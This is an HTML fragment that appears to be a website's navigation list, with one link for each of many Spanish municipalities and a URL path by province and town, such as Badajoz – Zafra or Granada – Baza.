						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/vega-de-pas/">Cantabria - vega-de-pas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/los-alcazares/">Murcia - los-alcázares</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/san-fulgencio/">Alicante - san-fulgencio</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/cuevas-del-almanzora/">Almería - cuevas-del-almanzora</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/valle-gran-rey/">Santa-cruz-de-tenerife - valle-gran-rey</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/arico/">Santa-cruz-de-tenerife - arico</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/ferreries/">Illes-balears - ferreries</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/carballo/">A-coruña - carballo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/pozuelo-de-calatrava/">Ciudad-real - pozuelo-de-calatrava</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/pontecesures/">Pontevedra - pontecesures</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/don-benito/">Badajoz - don-benito</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/segovia/real-sitio-de-san-ildefonso/">Segovia - real-sitio-de-san-ildefonso</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/zafra/">Badajoz - zafra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/albacete/tarazona-de-la-mancha/">Albacete - tarazona-de-la-mancha</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/pozoblanco/">Córdoba - pozoblanco</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/villanueva-de-la-serena/">Badajoz - villanueva-de-la-serena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/aracena/">Huelva - aracena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/mengibar/">Jaén - mengíbar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zamora/toro/">Zamora - toro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/boimorto/">A-coruña - boimorto</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/borja/">Zaragoza - borja</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/cartes/">Cantabria - cartes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/cortes-de-baza/">Granada - cortes-de-baza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/sant-joan/">Illes-balears - sant-joan</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/salamanca/vitigudino/">Salamanca - vitigudino</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/valdelacalzada/">Badajoz - valdelacalzada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/esteribar/">Navarra - esteribar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/bell-lloc-d39urgell/">Lleida - bell-lloc-d39urgell</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/burgos/covarrubias/">Burgos - covarrubias</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/soria/burgo-de-osma-ciudad-de-osma/">Soria - burgo-de-osma-ciudad-de-osma</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/melide/">A-coruña - melide</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/segovia/segovia/">Segovia - segovia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/ponteceso/">A-coruña - ponteceso</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/camarles/">Tarragona - camarles</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/penarroya-pueblonuevo/">Córdoba - peñarroya-pueblonuevo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/santa-margarida-de-montbui/">Barcelona - santa-margarida-de-montbui</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/a-laracha/">A-coruña - a-laracha</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/vega-de-san-mateo/">Las-palmas - vega-de-san-mateo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/orpesa/">Castellón - orpesa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/burriana/">Castellón - burriana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/navàs/">Barcelona - navàs</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/san-roque/">Cádiz - san-roque</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/la-pobla-de-benifassà/">Castellón - la-pobla-de-benifassà</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/cambre/">A-coruña - cambre</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/bailen/">Jaén - bailén</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/santisteban-del-puerto/">Jaén - santisteban-del-puerto</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/telde/">Las-palmas - telde</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/cenes-de-la-vega/">Granada - cenes-de-la-vega</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/bornos/">Cádiz - bornos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/bocairent/">Valencia - bocairent</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/sueca/">Valencia - sueca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/la-rioja/alfaro/">La-rioja - alfaro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/osuna/">Sevilla - osuna</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/ribaforada/">Navarra - ribaforada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/urda/">Toledo - urda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/lozoya/">Madrid - lozoya</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/argelaguer/">Girona - argelaguer</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/torroella-de-montgri/">Girona - torroella-de-montgrí</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/daganzo-de-arriba/">Madrid - daganzo-de-arriba</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-quirze-del-vallès/">Barcelona - sant-quirze-del-vallès</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/salamanca/castellanos-de-moriscos/">Salamanca - castellanos-de-moriscos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/caspe/">Zaragoza - caspe</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/beasain/">Gipuzkoa - beasain</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/tolosa/">Gipuzkoa - tolosa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/nules/">Castellón - nules</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/arbucies/">Girona - arbúcies</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/tinajo/">Las-palmas - tinajo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/olesa-de-montserrat/">Barcelona - olesa-de-montserrat</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/burgos/miranda-de-ebro/">Burgos - miranda-de-ebro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/segura-de-leon/">Badajoz - segura-de-león</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/ainsa-sobrarbe/">Huesca - aínsa-sobrarbe</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/san-javier/">Murcia - san-javier</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/yuncos/">Toledo - yuncos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/armilla/">Granada - armilla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/cornellà-de-llobregat/">Barcelona - cornellà-de-llobregat</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/castro-urdiales/">Cantabria - castro-urdiales</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/avila/burgohondo/">ávila - burgohondo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/arteixo/">A-coruña - arteixo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/crevillent/">Alicante - crevillent</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/san-mateo-de-gallego/">Zaragoza - san-mateo-de-gállego</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/sevilla-la-nueva/">Madrid - sevilla-la-nueva</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/castro-del-rio/">Córdoba - castro-del-río</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/trevelez/">Granada - trevélez</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/alpujarra-de-la-sierra/">Granada - alpujarra-de-la-sierra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/alhama-de-granada/">Granada - alhama-de-granada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/langreo/">Asturias - langreo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/hervas/">Cáceres - hervás</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/puerto-lapice/">Ciudad-real - puerto-lápice</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/polop/">Alicante - polop</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/catarroja/">Valencia - catarroja</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/lorqui/">Murcia - lorquí</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/illescas/">Toledo - illescas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/tineo/">Asturias - tineo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/vicar/">Almería - vícar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/melilla/melilla/">Melilla - melilla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/montijo/">Badajoz - montijo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/guadalajara/jadraque/">Guadalajara - jadraque</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/salamanca/guijuelo/">Salamanca - guijuelo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/hornachuelos/">Córdoba - hornachuelos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/albacete/villarrobledo/">Albacete - villarrobledo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/tortosa/">Tarragona - tortosa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/punta-umbria/">Huelva - punta-umbría</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/palencia/guardo/">Palencia - guardo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/los-corrales-de-buelna/">Cantabria - los-corrales-de-buelna</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/jerte/">Cáceres - jerte</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/ariza/">Zaragoza - ariza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/galera/">Granada - galera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/alfarràs/">Lleida - alfarràs</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/guadahortuna/">Granada - guadahortuna</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ourense/o-barco-de-valdeorras/">Ourense - o-barco-de-valdeorras</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/cardedeu/">Barcelona - cardedeu</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/mairena-del-aljarafe/">Sevilla - mairena-del-aljarafe</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/lliria/">Valencia - llíria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/sant-feliu-de-guixols/">Girona - sant-feliu-de-guíxols</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valladolid/zaratan/">Valladolid - zaratán</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/almodovar-del-rio/">Córdoba - almodóvar-del-río</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/mungia/">Bizkaia - mungia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/aspe/">Alicante - aspe</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/meruelo/">Cantabria - meruelo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/albacete/el-bonillo/">Albacete - el-bonillo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lugo/viveiro/">Lugo - viveiro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/avila/nava-de-arevalo/">ávila - nava-de-arévalo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/los-gallardos/">Almería - los-gallardos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/mos/">Pontevedra - mos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/llivia/">Girona - llívia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/amposta/">Tarragona - amposta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/almassora/">Castellón - almassora</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/roda-de-ter/">Barcelona - roda-de-ter</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/sant-joan-d39alacant/">Alicante - sant-joan-d39alacant</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/ateca/">Zaragoza - ateca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/sesena/">Toledo - seseña</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-esteve-sesrovires/">Barcelona - sant-esteve-sesrovires</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/tarazona/">Zaragoza - tarazona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/balmaseda/">Bizkaia - balmaseda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/massanassa/">Valencia - massanassa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/puigcerdà/">Girona - puigcerdà</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/petres/">Valencia - petrés</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/palencia/carrion-de-los-condes/">Palencia - carrión-de-los-condes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/haria/">Las-palmas - haría</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/bossòst/">Lleida - bossòst</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/palencia/itero-de-la-vega/">Palencia - itero-de-la-vega</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/baza/">Granada - baza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/pontedeume/">A-coruña - pontedeume</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/valor/">Granada - válor</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cuenca/las-pedroneras/">Cuenca - las-pedroñeras</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/carral/">A-coruña - carral</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/pucol/">Valencia - puçol</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/los-llanos-de-aridane/">Santa-cruz-de-tenerife - los-llanos-de-aridane</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-sadurni-d39anoia/">Barcelona - sant-sadurní-d39anoia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/el-poble-nou-de-benitatxell/">Alicante - el-poble-nou-de-benitatxell</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/tuineje/">Las-palmas - tuineje</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-vicenc-dels-horts/">Barcelona - sant-vicenç-dels-horts</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/santa-comba/">A-coruña - santa-comba</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/valencina-de-la-concepcion/">Sevilla - valencina-de-la-concepción</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/lumbier/">Navarra - lumbier</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/la-rioja/fuenmayor/">La-rioja - fuenmayor</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/villanueva-del-arzobispo/">Jaén - villanueva-del-arzobispo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lugo/sarria/">Lugo - sarria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/arganda-del-rey/">Madrid - arganda-del-rey</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/els-poblets/">Alicante - els-poblets</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/laviana/">Asturias - laviana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/vallgorguina/">Barcelona - vallgorguina</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/santillana-del-mar/">Cantabria - santillana-del-mar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zamora/santa-maria-de-la-vega/">Zamora - santa-maría-de-la-vega</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/laujar-de-andarax/">Almería - láujar-de-andarax</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/burgos/melgar-de-fernamental/">Burgos - melgar-de-fernamental</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/los-yebenes/">Toledo - los-yébenes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/aguilas/">Murcia - águilas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/suria/">Barcelona - súria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/los-silos/">Santa-cruz-de-tenerife - los-silos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/viladecans/">Barcelona - viladecans</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alava/zuia/">álava - zuia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/colunga/">Asturias - colunga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/ciempozuelos/">Madrid - ciempozuelos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/talavera-de-la-reina/">Toledo - talavera-de-la-reina</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/callosa-de-segura/">Alicante - callosa-de-segura</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/aguilar-de-la-frontera/">Córdoba - aguilar-de-la-frontera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/setenil-de-las-bodegas/">Cádiz - setenil-de-las-bodegas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/el-sauzal/">Santa-cruz-de-tenerife - el-sauzal</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/sonseca/">Toledo - sonseca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/la-llagosta/">Barcelona - la-llagosta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lugo/triacastela/">Lugo - triacastela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/villafranca-de-los-barros/">Badajoz - villafranca-de-los-barros</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/monda/">Málaga - monda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/sant-lluis/">Illes-balears - sant-lluís</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/teruel/santa-eulalia/">Teruel - santa-eulalia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/guarroman/">Jaén - guarromán</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/aledo/">Murcia - aledo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/poio/">Pontevedra - poio</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/amorebieta-etxano/">Bizkaia - amorebieta-etxano</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/fitero/">Navarra - fitero</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/estella-lizarra/">Navarra - estella-lizarra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/segura-de-la-sierra/">Jaén - segura-de-la-sierra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lugo/a-fonsagrada/">Lugo - a-fonsagrada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/burgos/villagonzalo-pedernales/">Burgos - villagonzalo-pedernales</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/teror/">Las-palmas - teror</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/almensilla/">Sevilla - almensilla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/la-rioja/ezcaray/">La-rioja - ezcaray</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/ribamontan-al-mar/">Cantabria - ribamontán-al-mar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/almonte/">Huelva - almonte</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-pere-de-riudebitlles/">Barcelona - sant-pere-de-riudebitlles</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/albunol/">Granada - albuñol</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/trebujena/">Cádiz - trebujena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/camprodon/">Girona - camprodon</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/velez-rubio/">Almería - vélez-rubio</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/chiprana/">Zaragoza - chiprana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/castellar/">Jaén - castellar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/campo-de-criptana/">Ciudad-real - campo-de-criptana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/gernika-lumo/">Bizkaia - gernika-lumo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/caudete-de-las-fuentes/">Valencia - caudete-de-las-fuentes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/el-rosario/">Santa-cruz-de-tenerife - el-rosario</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/calasparra/">Murcia - calasparra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/posadas/">Córdoba - posadas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/agüimes/">Las-palmas - agüimes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/daroca/">Zaragoza - daroca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/felix/">Almería - felix</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/carnota/">A-coruña - carnota</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/ajalvir/">Madrid - ajalvir</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/avila/arevalo/">ávila - arévalo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/la-rioja/cenicero/">La-rioja - cenicero</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-quirze-de-besora/">Barcelona - sant-quirze-de-besora</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/el-castell-de-guadalest/">Alicante - el-castell-de-guadalest</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/vallromanes/">Barcelona - vallromanes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/lepe/">Huelva - lepe</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/rivas-vaciamadrid/">Madrid - rivas-vaciamadrid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/ribera-d39urgellet/">Lleida - ribera-d39urgellet</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/redovan/">Alicante - redován</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/avinyonet-de-puigventos/">Girona - avinyonet-de-puigventós</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alava/elciego/">álava - elciego</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/oroso/">A-coruña - oroso</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/montmelo/">Barcelona - montmeló</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/iznatoraf/">Jaén - iznatoraf</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/palma-del-rio/">Córdoba - palma-del-río</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/valleseco/">Las-palmas - valleseco</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/lahiguera/">Jaén - lahiguera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/mancha-real/">Jaén - mancha-real</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/falset/">Tarragona - falset</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/san-fernando/">Cádiz - san-fernando</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ourense/verin/">Ourense - verín</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/tordera/">Barcelona - tordera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lugo/cervo/">Lugo - cervo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/celrà/">Girona - celrà</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/arucas/">Las-palmas - arucas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/conil-de-la-frontera/">Cádiz - conil-de-la-frontera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/almagro/">Ciudad-real - almagro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/torre-de-juan-abad/">Ciudad-real - torre-de-juan-abad</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-joan-despi/">Barcelona - sant-joan-despí</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/algete/">Madrid - algete</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/belmonte-de-miranda/">Asturias - belmonte-de-miranda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/albacete/villamalea/">Albacete - villamalea</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/monachil/">Granada - monachil</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valladolid/santovenia-de-pisuerga/">Valladolid - santovenia-de-pisuerga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/moana/">Pontevedra - moaña</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/olivares/">Sevilla - olivares</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lugo/portomarin/">Lugo - portomarín</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/moixent/">Valencia - moixent</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/xàtiva/">Valencia - xàtiva</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/vera/">Almería - vera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/pedro-munoz/">Ciudad-real - pedro-muñoz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/santa-cruz-de-bezana/">Cantabria - santa-cruz-de-bezana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ourense/o-carballino/">Ourense - o-carballiño</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/capileira/">Granada - capileira</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/monesterio/">Badajoz - monesterio</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/l39ametlla-del-vallès/">Barcelona - l39ametlla-del-vallès</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/corcubion/">A-coruña - corcubión</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/garrucha/">Almería - garrucha</a></li>
